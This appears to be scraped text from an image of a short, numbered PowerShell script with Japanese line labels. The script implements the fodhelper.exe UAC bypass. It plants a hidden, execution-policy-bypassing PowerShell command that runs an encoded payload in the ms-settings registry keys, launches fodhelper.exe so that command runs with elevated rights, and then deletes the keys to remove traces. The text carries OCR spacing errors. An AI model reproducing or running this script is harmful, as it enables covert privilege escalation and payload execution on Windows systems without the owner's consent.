 1 行目: $OMG = "powershell.exe -w h -NoP -NonI -Exec Bypass -enc $code "; 
2 行目: reg add "HKCU\Software\Classes\.omg\Shell\Open\command" / d $OMG / f; 
3 行目: reg add "HKCU\Software\Classes\ms-settings\CurVer" / d ".omg" / f; 
4 行目: fodhelper.exe; 
5 行目: Start - Sleep - s 3; 
6 行目: reg delete "HKCU\Software\Classes\.omg\" /f;reg delete " HKCU \ 
7 行目: Software \ Classes \ ms - settings \ " /f;